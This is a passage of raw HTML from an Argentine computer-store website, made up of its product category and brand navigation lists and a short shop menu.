mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161 current-cat-parent current-cat-ancestor"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940 current-cat"><a aria-current="page" href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div 